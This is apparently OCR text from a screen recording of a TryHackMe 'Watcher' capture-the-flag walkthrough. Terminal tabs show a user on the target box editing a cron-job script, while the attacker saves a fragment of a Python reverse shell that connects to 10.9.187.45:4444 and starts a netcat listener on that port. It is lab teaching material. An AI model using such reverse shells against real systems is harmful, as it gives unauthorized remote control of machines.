 Reverse Shell Cheat She...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
09:11 PM
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp
ionknow@kali: ~/Desktop/ctfs/thm/boxes/un.known
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp
toby@watcher: ~/jobs 119x4
toby@watcher:~/jobs$ nano cow.sh
toby@watcher:~/jobs$ date
Fri Feb 19 17:38:02 UTC 2021
toby@watcher:~/jobs$
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp 72x28
Mo
dified
$REAM);s.connect(("10.9.187.45",4444));os.dup2(s.fileno(),0); os.dup2(s.
fileno($
[ Directory '.' is not writable ]
File Name to Write: cmd.py
^G Get Help M-D DOS Format M-A Append M-B Backup F
^C Cancel M-M Mac Format M-P Prepend ^T To Files
ionknow@kali: ~/Desktop/YT/thm/watcher 72x28
ionknow@kali:~/Desktop/YT/thm/watcher$ nc -nvlp 444
Can't grab 0.0.0.0:444 with bind : Permission denied
ionknow@kali:~/Desktop/YT/thm/watcher$ nc -nvlp 4444
listening on [any] 4444 ...